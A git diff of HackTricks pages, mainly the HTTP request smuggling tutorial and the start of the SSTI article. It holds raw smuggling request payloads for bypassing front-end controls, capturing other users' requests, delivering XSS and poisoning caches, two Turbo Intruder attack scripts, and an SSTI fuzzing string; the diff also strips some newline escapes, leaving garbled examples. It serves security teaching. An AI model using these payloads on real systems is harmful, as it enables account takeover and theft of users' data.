**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# HTTP Request Smuggling / HTTP Desync Attack
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,43 +16,42 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## HTTP Request Smuggling / HTTP Desync Attack
|
||||||
|
|
||||||
# HTTP Request Smuggling / HTTP Desync Attack
|
### What is
|
||||||
|
|
||||||
## What is
|
|
||||||
|
|
||||||
This vulnerability occurs when a **desyncronization** between **front-end proxies** and the **back-end** server allows an **attacker** to **send** an HTTP **request** that will be **interpreted** as a **single request** by the **front-end** proxies (load balance/reverse-proxy) and **as 2 request** by the **back-end** server.\
|
This vulnerability occurs when a **desyncronization** between **front-end proxies** and the **back-end** server allows an **attacker** to **send** an HTTP **request** that will be **interpreted** as a **single request** by the **front-end** proxies (load balance/reverse-proxy) and **as 2 request** by the **back-end** server.\
|
||||||
This allows a user to **modify the next request that arrives to the back-end server after his**.
|
This allows a user to **modify the next request that arrives to the back-end server after his**.
|
||||||
|
|
||||||
### Theory
|
#### Theory
|
||||||
|
|
||||||
#### [RFC Specification (2161)](https://tools.ietf.org/html/rfc2616)
|
[**RFC Specification (2161)**](https://tools.ietf.org/html/rfc2616)
|
||||||
|
|
||||||
> If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored.
|
> If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored.
|
||||||
|
|
||||||
#### Content-Length
|
**Content-Length**
|
||||||
|
|
||||||
> The Content-Length entity header indicates the size of the entity-body, in bytes, sent to the recipient.
|
> The Content-Length entity header indicates the size of the entity-body, in bytes, sent to the recipient.
|
||||||
|
|
||||||
#### Transfer-Encoding: chunked
|
**Transfer-Encoding: chunked**
|
||||||
|
|
||||||
> The Transfer-Encoding header specifies the form of encoding used to safely transfer the payload body to the user.\
|
> The Transfer-Encoding header specifies the form of encoding used to safely transfer the payload body to the user.\
|
||||||
> Chunked means that large data is sent in a series of chunks
|
> Chunked means that large data is sent in a series of chunks
|
||||||
|
|
||||||
### Reality
|
#### Reality
|
||||||
|
|
||||||
The **Front-End** (a load-balance / Reverse Proxy) **process** the _**content-length**_ or the _**transfer-encoding**_ header and the **Back-end** server **process the other** one provoking a **desyncronization** between the 2 systems.\
|
The **Front-End** (a load-balance / Reverse Proxy) **process** the _**content-length**_ or the _**transfer-encoding**_ header and the **Back-end** server **process the other** one provoking a **desyncronization** between the 2 systems.\
|
||||||
This could be very critical as **an attacker will be able to send one request** to the reverse proxy that will be **interpreted** by the **back-end** server **as 2 different requests**. The **danger** of this technique resides in the fact the **back-end** server **will interpret** the **2nd request injected** as if it **came from the next client** and the **real request** of that client will be **part** of the **injected request**.
|
This could be very critical as **an attacker will be able to send one request** to the reverse proxy that will be **interpreted** by the **back-end** server **as 2 different requests**. The **danger** of this technique resides in the fact the **back-end** server **will interpret** the **2nd request injected** as if it **came from the next client** and the **real request** of that client will be **part** of the **injected request**.
|
||||||
|
|
||||||
### Particularities
|
#### Particularities
|
||||||
|
|
||||||
Remember that in HTTP **a new line character is composed by 2 bytes: `\r`**
|
Remember that in HTTP **a new line character is composed by 2 bytes:** 
|
||||||
|
|
||||||
* **Content-Length**: This header uses a **decimal number** to indicate the **number** of **bytes** of the **body** of the request. The body is expected to end in the last character, **a new line is not needed in the end of the request**.
|
* **Content-Length**: This header uses a **decimal number** to indicate the **number** of **bytes** of the **body** of the request. The body is expected to end in the last character, **a new line is not needed in the end of the request**.
|
||||||
* **Transfer-Encoding:** This header uses in the **body** an **hexadecimal number** to indicate the **number** of **bytes** of the **next chunk**. The **chunk** must **end** with a **new line** but this new line **isn't counted** by the length indicator. This transfer method must end with a **chunk of size 0 followed by 2 new lines**: `0\r\n\r`
|
* **Transfer-Encoding:** This header uses in the **body** an **hexadecimal number** to indicate the **number** of **bytes** of the **next chunk**. The **chunk** must **end** with a **new line** but this new line **isn't counted** by the length indicator. This transfer method must end with a **chunk of size 0 followed by 2 new lines**: `0\r\n`
|
||||||
* **Connection**: Based on my experience it's recommended to use **`Connection: keep-alive`** on the first request of the request Smuggling.
|
* **Connection**: Based on my experience it's recommended to use **`Connection: keep-alive`** on the first request of the request Smuggling.
|
||||||
|
|
||||||
## Basic Examples
|
### Basic Examples
|
||||||
|
|
||||||
So, request smuggling attacks involve placing both the `Content-Length` header and the `Transfer-Encoding` header into a single HTTP request and manipulating these so that the front-end and back-end servers process the request differently. The exact way in which this is done depends on the behaviour of the two servers:
|
So, request smuggling attacks involve placing both the `Content-Length` header and the `Transfer-Encoding` header into a single HTTP request and manipulating these so that the front-end and back-end servers process the request differently. The exact way in which this is done depends on the behaviour of the two servers:
|
||||||
|
|
||||||
|
|
@ -60,7 +59,7 @@ So, request smuggling attacks involve placing both the `Content-Length` header a
|
||||||
* **TE.CL**: the front-end server uses the `Transfer-Encoding` header and the back-end server uses the `Content-Length` header.
|
* **TE.CL**: the front-end server uses the `Transfer-Encoding` header and the back-end server uses the `Content-Length` header.
|
||||||
* **TE.TE**: the front-end and back-end servers both support the `Transfer-Encoding` header, but one of the servers can be induced not to process it by obfuscating the header in some way.
|
* **TE.TE**: the front-end and back-end servers both support the `Transfer-Encoding` header, but one of the servers can be induced not to process it by obfuscating the header in some way.
|
||||||
|
|
||||||
### CL.TE vulnerabilities
|
#### CL.TE vulnerabilities
|
||||||
|
|
||||||
Here, the **front-end** server uses the **`Content-Length`** header and the **back-end** server uses the **`Transfer-Encoding`** header. We can perform a simple HTTP request smuggling attack as follows:
|
Here, the **front-end** server uses the **`Content-Length`** header and the **back-end** server uses the **`Transfer-Encoding`** header. We can perform a simple HTTP request smuggling attack as follows:
|
||||||
|
|
||||||
|
|
@ -73,9 +72,9 @@ Here, the **front-end** server uses the **`Content-Length`** header and the **ba
|
||||||
`GET /404 HTTP/1.1`\
|
`GET /404 HTTP/1.1`\
|
||||||
`Foo: x`
|
`Foo: x`
|
||||||
|
|
||||||
Note how `Content-Length` indicate the **bodies request length is 30 bytes long** (_remember that HTTP uses `\r` as new line, so 2bytes each new line_), so the reverse proxy **will send the complete request** to the back-end, and the back-end will process the `Transfer-Encoding` header leaving the `GET /404 HTTP/1.1` as the **begging of the next request** (BTW, the next request will be appended to `Foo:x<Next request starts here>`).
|
Note how `Content-Length` indicate the **bodies request length is 30 bytes long** (_remember that HTTP uses as new line, so 2bytes each new line_), so the reverse proxy **will send the complete request** to the back-end, and the back-end will process the `Transfer-Encoding` header leaving the `GET /404 HTTP/1.1` as the **begging of the next request** (BTW, the next request will be appended to `Foo:x<Next request starts here>`).
|
||||||
|
|
||||||
### TE.CL vulnerabilities
|
#### TE.CL vulnerabilities
|
||||||
|
|
||||||
Here, the front-end server uses the `Transfer-Encoding` header and the back-end server uses the `Content-Length` header. We can perform a simple HTTP request smuggling attack as follows:
|
Here, the front-end server uses the `Transfer-Encoding` header and the back-end server uses the `Content-Length` header. We can perform a simple HTTP request smuggling attack as follows:
|
||||||
|
|
||||||
|
|
@ -89,12 +88,12 @@ Here, the front-end server uses the `Transfer-Encoding` header and the back-end
|
||||||
`0`\
|
`0`\
|
||||||
`\`
|
`\`
|
||||||
|
|
||||||
In this case the **reverse-proxy** will **send the hole request** to the **back-end** as the **`Transfer-encoding`** indicates so. But, the **back-end** is going to **process** only the **`7b\r`** (4bytes) as indicated in the `Content-Lenght` .Therefore, the next request will be the one starting by `GET /404 HTTP/1.1`
|
In this case the **reverse-proxy** will **send the hole request** to the **back-end** as the **`Transfer-encoding`** indicates so. But, the **back-end** is going to **process** only the **`7b`** (4bytes) as indicated in the `Content-Lenght` .Therefore, the next request will be the one starting by `GET /404 HTTP/1.1`
|
||||||
|
|
||||||
_Note that even if the attack must end with a `0\r\n\r` the following request is going to be appended as extra values of the **x** parameter._\
|
_Note that even if the attack must end with a `0\r\n` the following request is going to be appended as extra values of the **x** parameter._\
|
||||||
_Also note that the Content-Length of the embedded request will indicate the length of the next request that is going to b appended to the **x** parameter. If it's too small, only a few bytes will be appended, and if to large (bigger that the length of the next request) and error will be thrown for the next request._
|
_Also note that the Content-Length of the embedded request will indicate the length of the next request that is going to b appended to the **x** parameter. If it's too small, only a few bytes will be appended, and if to large (bigger that the length of the next request) and error will be thrown for the next request._
|
||||||
|
|
||||||
### TE.TE vulnerabilities
|
#### TE.TE vulnerabilities
|
||||||
|
|
||||||
Here, the front-end and back-end servers both support the `Transfer-Encoding` header, but one of the servers can be induced not to process it by obfuscating the header in some way.\
|
Here, the front-end and back-end servers both support the `Transfer-Encoding` header, but one of the servers can be induced not to process it by obfuscating the header in some way.\
|
||||||
There are potentially endless ways to obfuscate the `Transfer-Encoding` header. For example:
|
There are potentially endless ways to obfuscate the `Transfer-Encoding` header. For example:
|
||||||
|
|
@ -113,9 +112,9 @@ There are potentially endless ways to obfuscate the `Transfer-Encoding` header.
|
||||||
|
|
||||||
Depending on the server (reverse-proxy or backing) that **stops processing** the **TE** header, you will find a **CL.TE vulnerability** or a **TE.CL vulnerability**.
|
Depending on the server (reverse-proxy or backing) that **stops processing** the **TE** header, you will find a **CL.TE vulnerability** or a **TE.CL vulnerability**.
|
||||||
|
|
||||||
## Finding HTTP Request Smuggling
|
### Finding HTTP Request Smuggling
|
||||||
|
|
||||||
### Finding CL.TE vulnerabilities using timing techniques
|
#### Finding CL.TE vulnerabilities using timing techniques
|
||||||
|
|
||||||
If an application is vulnerable to the CL.TE variant of request smuggling, then sending a request like the following will often cause a time delay:
|
If an application is vulnerable to the CL.TE variant of request smuggling, then sending a request like the following will often cause a time delay:
|
||||||
|
|
||||||
|
|
@ -139,7 +138,7 @@ And the response is a redirect containing an error inside the body with even the
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Finding TE.CL vulnerabilities using timing techniques
|
#### Finding TE.CL vulnerabilities using timing techniques
|
||||||
|
|
||||||
If an application is vulnerable to the TE.CL variant of request smuggling, then sending a request like the following will often cause a time delay:
|
If an application is vulnerable to the TE.CL variant of request smuggling, then sending a request like the following will often cause a time delay:
|
||||||
|
|
||||||
|
|
@ -153,13 +152,13 @@ If an application is vulnerable to the TE.CL variant of request smuggling, then
|
||||||
|
|
||||||
Since the front-end server uses the `Transfer-Encoding` header, it will forward only part of this request, omitting the `X`. The back-end server uses the `Content-Length` header, expects more content in the message body, and waits for the remaining content to arrive. This will cause an observable time delay.
|
Since the front-end server uses the `Transfer-Encoding` header, it will forward only part of this request, omitting the `X`. The back-end server uses the `Content-Length` header, expects more content in the message body, and waits for the remaining content to arrive. This will cause an observable time delay.
|
||||||
|
|
||||||
### Probing HTTP Request Smuggling vulnerabilities
|
#### Probing HTTP Request Smuggling vulnerabilities
|
||||||
|
|
||||||
Once you have found that the **timing techniques are working** you need to **probe** that you can you can **alter others clients requests**.\
|
Once you have found that the **timing techniques are working** you need to **probe** that you can you can **alter others clients requests**.\
|
||||||
The easiest way to do this is to try to poison your own requests, **make a request for `/` return a 404 for example**.\
|
The easiest way to do this is to try to poison your own requests, **make a request for `/` return a 404 for example**.\
|
||||||
In the [Basic Examples](./#basic-examples) we already saw `CL.TE` and `TE.CL` examples of how to poison a clients request to ask for `/404` provoking a 404 response when the client was asking for any other resource.
|
In the [Basic Examples](./#basic-examples) we already saw `CL.TE` and `TE.CL` examples of how to poison a clients request to ask for `/404` provoking a 404 response when the client was asking for any other resource.
|
||||||
|
|
||||||
#### **Notes**
|
**Notes**
|
||||||
|
|
||||||
Some important considerations should be kept in mind when attempting to confirm request smuggling vulnerabilities via interference with other requests:
|
Some important considerations should be kept in mind when attempting to confirm request smuggling vulnerabilities via interference with other requests:
|
||||||
|
|
||||||
|
|
@ -169,7 +168,7 @@ Some important considerations should be kept in mind when attempting to confirm
|
||||||
* In some applications, the front-end server functions as a load balancer, and forwards requests to different back-end systems according to some load balancing algorithm. If your "attack" and "normal" requests are forwarded to different back-end systems, then the attack will fail. This is an additional reason why you might need to try several times before a vulnerability can be confirmed.
|
* In some applications, the front-end server functions as a load balancer, and forwards requests to different back-end systems according to some load balancing algorithm. If your "attack" and "normal" requests are forwarded to different back-end systems, then the attack will fail. This is an additional reason why you might need to try several times before a vulnerability can be confirmed.
|
||||||
* If your attack succeeds in interfering with a subsequent request, but this wasn't the "normal" request that you sent to detect the interference, then this means that another application user was affected by your attack. If you continue performing the test, this could have a disruptive effect on other users, and you should exercise caution.
|
* If your attack succeeds in interfering with a subsequent request, but this wasn't the "normal" request that you sent to detect the interference, then this means that another application user was affected by your attack. If you continue performing the test, this could have a disruptive effect on other users, and you should exercise caution.
|
||||||
|
|
||||||
### Forcing via hop-by-hop headers
|
#### Forcing via hop-by-hop headers
|
||||||
|
|
||||||
Abusing hop-by-hop headers you could indicate the proxy to **delete the header Content-Length or Transfer-Encoding so a HTTP request smuggling is possible to abuse**.
|
Abusing hop-by-hop headers you could indicate the proxy to **delete the header Content-Length or Transfer-Encoding so a HTTP request smuggling is possible to abuse**.
|
||||||
|
|
||||||
|
|
@ -183,13 +182,13 @@ For **more information about hop-by-hop headers** visit:
|
||||||
[abusing-hop-by-hop-headers.md](../abusing-hop-by-hop-headers.md)
|
[abusing-hop-by-hop-headers.md](../abusing-hop-by-hop-headers.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Abusing HTTP Request Smuggling
|
### Abusing HTTP Request Smuggling
|
||||||
|
|
||||||
### To bypass front-end security controls
|
#### To bypass front-end security controls
|
||||||
|
|
||||||
Some times the **front-end proxies will perform some security checks**. You can avoid them by abusing HTTP Request Smuggling as you will be able to **bypass the protections**. For example, in this example you **cannot access `/admin` from the outside** and the front-end proxy is checking that, but this **proxy isn't checking the embedded request**:
|
Some times the **front-end proxies will perform some security checks**. You can avoid them by abusing HTTP Request Smuggling as you will be able to **bypass the protections**. For example, in this example you **cannot access `/admin` from the outside** and the front-end proxy is checking that, but this **proxy isn't checking the embedded request**:
|
||||||
|
|
||||||
#### CL.TE
|
**CL.TE**
|
||||||
|
|
||||||
`POST / HTTP/1.1`\
|
`POST / HTTP/1.1`\
|
||||||
`Host: acb21fdd1f98c4f180c02944000100b5.web-security-academy.net`\
|
`Host: acb21fdd1f98c4f180c02944000100b5.web-security-academy.net`\
|
||||||
|
|
@ -205,7 +204,7 @@ Some times the **front-end proxies will perform some security checks**. You can
|
||||||
\`\`\
|
\`\`\
|
||||||
`x=`
|
`x=`
|
||||||
|
|
||||||
#### TE.CL
|
**TE.CL**
|
||||||
|
|
||||||
`POST / HTTP/1.1`\
|
`POST / HTTP/1.1`\
|
||||||
`Host: ace71f491f52696180f41ed100d000d4.web-security-academy.net`\
|
`Host: ace71f491f52696180f41ed100d000d4.web-security-academy.net`\
|
||||||
|
|
@ -221,7 +220,7 @@ Some times the **front-end proxies will perform some security checks**. You can
|
||||||
`0`\
|
`0`\
|
||||||
`\`
|
`\`
|
||||||
|
|
||||||
### Revealing front-end request rewriting <a href="#revealing-front-end-request-rewriting" id="revealing-front-end-request-rewriting"></a>
|
#### Revealing front-end request rewriting <a href="#revealing-front-end-request-rewriting" id="revealing-front-end-request-rewriting"></a>
|
||||||
|
|
||||||
In many applications, the **front-end server performs some rewriting of requests** before they are forwarded to the back-end server, typically by adding some additional request headers.\
|
In many applications, the **front-end server performs some rewriting of requests** before they are forwarded to the back-end server, typically by adding some additional request headers.\
|
||||||
One common thing to do is to **add to the request the header** `X-Forwarded-For: <IP of the client>` or some similar header so the back-end knows the IP of the client.\
|
One common thing to do is to **add to the request the header** `X-Forwarded-For: <IP of the client>` or some similar header so the back-end knows the IP of the client.\
|
||||||
|
|
@ -241,11 +240,11 @@ For discovering how is the proxy rewriting the request you need to **find a POST
|
||||||
In this case the next request will be appended after `search=` which is also **the parameter whose value is going to be reflected** on the response, therefore it's going to **reflect the headers of the next request**.
|
In this case the next request will be appended after `search=` which is also **the parameter whose value is going to be reflected** on the response, therefore it's going to **reflect the headers of the next request**.
|
||||||
|
|
||||||
Note that **only the length indicated in the `Content-Length` header of the embedded request is going to be reflected**. If you use a low number, only a few bytes will be reflected, if you use a bigger number than the length of all the headers, then the embedded request will throw and error. Then, you should **start** with a **small number** and **increase** it until you see all you wanted to see.\
|
Note that **only the length indicated in the `Content-Length` header of the embedded request is going to be reflected**. If you use a low number, only a few bytes will be reflected, if you use a bigger number than the length of all the headers, then the embedded request will throw and error. Then, you should **start** with a **small number** and **increase** it until you see all you wanted to see.\
|
||||||
Note also that this **technique is also exploitable with a TE.CL** vulnerability but the request must end with `search=\r\n0\r\n\r`. However, independently of the new line characters the values are going to be appended to the search parameter.
|
Note also that this **technique is also exploitable with a TE.CL** vulnerability but the request must end with `search=\r\n0\r\n`. However, independently of the new line characters the values are going to be appended to the search parameter.
|
||||||
|
|
||||||
Finally note that in this attack we are still attacking ourselves to learn how the front-end proxy is rewriting the request.
|
Finally note that in this attack we are still attacking ourselves to learn how the front-end proxy is rewriting the request.
|
||||||
|
|
||||||
### Capturing other users' requests <a href="#capturing-other-users-requests" id="capturing-other-users-requests"></a>
|
#### Capturing other users' requests <a href="#capturing-other-users-requests" id="capturing-other-users-requests"></a>
|
||||||
|
|
||||||
If you can find a POST request which is going to save the contents of one of the parameters you can append the following request as the value of that parameter in order to store the quest of the next client:
|
If you can find a POST request which is going to save the contents of one of the parameters you can append the following request as the value of that parameter in order to store the quest of the next client:
|
||||||
|
|
||||||
|
|
@ -269,9 +268,9 @@ In this case, the value of the **parameter comment** is going to be **saved insi
|
||||||
|
|
||||||
_One limitation with this technique is that it will generally only capture data up until the parameter delimiter that is applicable for the smuggled request. For URL-encoded form submissions, this will be the `&` character, meaning that the content that is stored from the victim user's request will end at the first `&`, which might even appear in the query string._
|
_One limitation with this technique is that it will generally only capture data up until the parameter delimiter that is applicable for the smuggled request. For URL-encoded form submissions, this will be the `&` character, meaning that the content that is stored from the victim user's request will end at the first `&`, which might even appear in the query string._
|
||||||
|
|
||||||
Note also that this **technique is also exploitable with a TE.CL** vulnerability but the request must end with `search=\r\n0\r\n\r`. However, independently of the new line characters the values are going to be appended to the search parameter.
|
Note also that this **technique is also exploitable with a TE.CL** vulnerability but the request must end with `search=\r\n0\r\n`. However, independently of the new line characters the values are going to be appended to the search parameter.
|
||||||
|
|
||||||
### Using HTTP request smuggling to exploit reflected XSS
|
#### Using HTTP request smuggling to exploit reflected XSS
|
||||||
|
|
||||||
If the web page is also **vulnerable to Reflected XSS**, you can abuse HTTP Request Smuggling to attack clients of the web. The exploitation of Reflected XSS from HTTP Request Smuggling have some advantages:
|
If the web page is also **vulnerable to Reflected XSS**, you can abuse HTTP Request Smuggling to attack clients of the web. The exploitation of Reflected XSS from HTTP Request Smuggling have some advantages:
|
||||||
|
|
||||||
|
|
@ -297,7 +296,7 @@ If a web is vulnerable to Reflected XSS on the User-Agent header you can use thi
|
||||||
\`\`\
|
\`\`\
|
||||||
`A=`
|
`A=`
|
||||||
|
|
||||||
### Using HTTP request smuggling to turn an on-site redirect into an open redirect <a href="#using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect" id="using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect"></a>
|
#### Using HTTP request smuggling to turn an on-site redirect into an open redirect <a href="#using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect" id="using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect"></a>
|
||||||
|
|
||||||
Many applications perform on-site redirects from one URL to another and place the hostname from the request's `Host` header into the redirect URL. An example of this is the default behavior of Apache and IIS web servers, where a request for a folder without a trailing slash receives a redirect to the same folder including the trailing slash:
|
Many applications perform on-site redirects from one URL to another and place the hostname from the request's `Host` header into the redirect URL. An example of this is the default behavior of Apache and IIS web servers, where a request for a folder without a trailing slash receives a redirect to the same folder including the trailing slash:
|
||||||
|
|
||||||
|
|
@ -331,7 +330,7 @@ The smuggled request will trigger a redirect to the attacker's website, which wi
|
||||||
|
|
||||||
Here, the user's request was for a JavaScript file that was imported by a page on the web site. The attacker can fully compromise the victim user by returning their own JavaScript in the response.
|
Here, the user's request was for a JavaScript file that was imported by a page on the web site. The attacker can fully compromise the victim user by returning their own JavaScript in the response.
|
||||||
|
|
||||||
### Using HTTP request smuggling to perform web cache poisoning <a href="#using-http-request-smuggling-to-perform-web-cache-poisoning" id="using-http-request-smuggling-to-perform-web-cache-poisoning"></a>
|
#### Using HTTP request smuggling to perform web cache poisoning <a href="#using-http-request-smuggling-to-perform-web-cache-poisoning" id="using-http-request-smuggling-to-perform-web-cache-poisoning"></a>
|
||||||
|
|
||||||
If any part of the **front-end infrastructure performs caching of content** (generally for performance reasons) the it **might be possible to poison that cache modifying the response of the server**.
|
If any part of the **front-end infrastructure performs caching of content** (generally for performance reasons) the it **might be possible to poison that cache modifying the response of the server**.
|
||||||
|
|
||||||
|
|
@ -361,7 +360,7 @@ Then, **after poisoning the socket**, you need to send a **GET request** to \*\*
|
||||||
|
|
||||||
The next time that somebody ask for `/static/include.js` the cached contents of the attackers script will be server (general XSS).
|
The next time that somebody ask for `/static/include.js` the cached contents of the attackers script will be server (general XSS).
|
||||||
|
|
||||||
### Using HTTP request smuggling to perform web cache deception <a href="#using-http-request-smuggling-to-perform-web-cache-deception" id="using-http-request-smuggling-to-perform-web-cache-deception"></a>
|
#### Using HTTP request smuggling to perform web cache deception <a href="#using-http-request-smuggling-to-perform-web-cache-deception" id="using-http-request-smuggling-to-perform-web-cache-deception"></a>
|
||||||
|
|
||||||
> **What is the difference between web cache poisoning and web cache deception?**
|
> **What is the difference between web cache poisoning and web cache deception?**
|
||||||
>
|
>
|
||||||
|
|
@ -382,7 +381,7 @@ In this variant, the attacker smuggles a request that returns some sensitive use
|
||||||
If the **poison reaches a client that was accessing some static content** like `/someimage.png` that was going to be **cached**. The contents of `/private/messages` of the victim will be cached in `/someimage.png` and the attacker will be able to steal them.\
|
If the **poison reaches a client that was accessing some static content** like `/someimage.png` that was going to be **cached**. The contents of `/private/messages` of the victim will be cached in `/someimage.png` and the attacker will be able to steal them.\
|
||||||
Note that the **attacker doesn't know which static content the victim was trying to access** so probably the best way to test this is to perform the attack, wait a few seconds and **load all** the static contents and **search for the private data**.
|
Note that the **attacker doesn't know which static content the victim was trying to access** so probably the best way to test this is to perform the attack, wait a few seconds and **load all** the static contents and **search for the private data**.
|
||||||
|
|
||||||
### Weaponizing HTTP Request Smuggling with HTTP Response Desynchronisation
|
#### Weaponizing HTTP Request Smuggling with HTTP Response Desynchronisation
|
||||||
|
|
||||||
Have you found some HTTP Request Smuggling vulnerability and you don't know how to exploit it. Try these other method of exploitation:
|
Have you found some HTTP Request Smuggling vulnerability and you don't know how to exploit it. Try these other method of exploitation:
|
||||||
|
|
||||||
|
|
@ -390,9 +389,9 @@ Have you found some HTTP Request Smuggling vulnerability and you don't know how
|
||||||
[http-response-smuggling-desync.md](../http-response-smuggling-desync.md)
|
[http-response-smuggling-desync.md](../http-response-smuggling-desync.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Turbo intruder scripts
|
### Turbo intruder scripts
|
||||||
|
|
||||||
### CL.TE
|
#### CL.TE
|
||||||
|
|
||||||
From [https://hipotermia.pw/bb/http-desync-idor](https://hipotermia.pw/bb/http-desync-idor)
|
From [https://hipotermia.pw/bb/http-desync-idor](https://hipotermia.pw/bb/http-desync-idor)
|
||||||
|
|
||||||
|
|
@ -435,7 +434,7 @@ def handleResponse(req, interesting):
|
||||||
table.add(req)
|
table.add(req)
|
||||||
```
|
```
|
||||||
|
|
||||||
### TE.CL
|
#### TE.CL
|
||||||
|
|
||||||
From: [https://hipotermia.pw/bb/http-desync-account-takeover](https://hipotermia.pw/bb/http-desync-account-takeover)
|
From: [https://hipotermia.pw/bb/http-desync-account-takeover](https://hipotermia.pw/bb/http-desync-account-takeover)
|
||||||
|
|
||||||
|
|
@ -481,13 +480,13 @@ def handleResponse(req, interesting):
|
||||||
table.add(req)
|
table.add(req)
|
||||||
```
|
```
|
||||||
|
|
||||||
## More info
|
### More info
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
[Image from here.](https://twitter.com/SpiderSec/status/1200413390339887104?ref\_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1200413390339887104\&ref\_url=https%3A%2F%2Ftwitter.com%2FSpiderSec%2Fstatus%2F1200413390339887104)
|
[Image from here.](https://twitter.com/SpiderSec/status/1200413390339887104?ref\_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1200413390339887104\&ref\_url=https%3A%2F%2Ftwitter.com%2FSpiderSec%2Fstatus%2F1200413390339887104)
|
||||||
|
|
||||||
## Tools
|
### Tools
|
||||||
|
|
||||||
* [https://github.com/anshumanpattnaik/http-request-smuggling](https://github.com/anshumanpattnaik/http-request-smuggling)
|
* [https://github.com/anshumanpattnaik/http-request-smuggling](https://github.com/anshumanpattnaik/http-request-smuggling)
|
||||||
* [https://github.com/PortSwigger/http-request-smuggler](https://github.com/PortSwigger/http-request-smuggler)
|
* [https://github.com/PortSwigger/http-request-smuggler](https://github.com/PortSwigger/http-request-smuggler)
|
||||||
|
|
@ -495,7 +494,7 @@ def handleResponse(req, interesting):
|
||||||
* [https://github.com/defparam/smuggler](https://github.com/defparam/smuggler)
|
* [https://github.com/defparam/smuggler](https://github.com/defparam/smuggler)
|
||||||
* [https://github.com/bahruzjabiyev/t-reqs-http-fuzzer](https://github.com/bahruzjabiyev/t-reqs-http-fuzzer): This tool is a grammar-based HTTP Fuzzer useful to find weird request smuggling discrepancies.
|
* [https://github.com/bahruzjabiyev/t-reqs-http-fuzzer](https://github.com/bahruzjabiyev/t-reqs-http-fuzzer): This tool is a grammar-based HTTP Fuzzer useful to find weird request smuggling discrepancies.
|
||||||
|
|
||||||
## References
|
### References
|
||||||
|
|
||||||
* [https://portswigger.net/web-security/request-smuggling](https://portswigger.net/web-security/request-smuggling)
|
* [https://portswigger.net/web-security/request-smuggling](https://portswigger.net/web-security/request-smuggling)
|
||||||
* [https://portswigger.net/web-security/request-smuggling/finding](https://portswigger.net/web-security/request-smuggling/finding)
|
* [https://portswigger.net/web-security/request-smuggling/finding](https://portswigger.net/web-security/request-smuggling/finding)
|
||||||
|
|
@ -505,7 +504,6 @@ def handleResponse(req, interesting):
|
||||||
* [https://memn0ps.github.io/2019/11/02/HTTP-Request-Smuggling-CL-TE.html](https://memn0ps.github.io/2019/11/02/HTTP-Request-Smuggling-CL-TE.html)
|
* [https://memn0ps.github.io/2019/11/02/HTTP-Request-Smuggling-CL-TE.html](https://memn0ps.github.io/2019/11/02/HTTP-Request-Smuggling-CL-TE.html)
|
||||||
* [https://standoff365.com/phdays10/schedule/tech/http-request-smuggling-via-higher-http-versions/](https://standoff365.com/phdays10/schedule/tech/http-request-smuggling-via-higher-http-versions/)
|
* [https://standoff365.com/phdays10/schedule/tech/http-request-smuggling-via-higher-http-versions/](https://standoff365.com/phdays10/schedule/tech/http-request-smuggling-via-higher-http-versions/)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -521,5 +519,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# SSTI (Server Side Template Injection)
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## SSTI (Server Side Template Injection)
|
||||||
|
|
||||||
# SSTI (Server Side Template Injection)
|
### What is server-side template injection?
|
||||||
|
|
||||||
## What is server-side template injection?
|
|
||||||
|
|
||||||
A server-side template injection occurs when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.
|
A server-side template injection occurs when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.
|
||||||
|
|
||||||
|
|
@ -37,17 +36,17 @@ In the previous example **part of the template** itself is being **dynamically g
|
||||||
http://vulnerable-website.com/?name={{bad-stuff-here}}
|
http://vulnerable-website.com/?name={{bad-stuff-here}}
|
||||||
```
|
```
|
||||||
|
|
||||||
## Constructing a server-side template injection attack
|
### Constructing a server-side template injection attack
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
### Detect
|
#### Detect
|
||||||
|
|
||||||
As with any vulnerability, the first step towards exploitation is being able to find it. Perhaps the simplest initial approach is to try **fuzzing the template** by injecting a sequence of special characters commonly used in template expressions, such as the polyglot **`${{<%[%'"}}%\`.**\
|
As with any vulnerability, the first step towards exploitation is being able to find it. Perhaps the simplest initial approach is to try **fuzzing the template** by injecting a sequence of special characters commonly used in template expressions, such as the polyglot **`${{<%[%'"}}%\`.**\
|
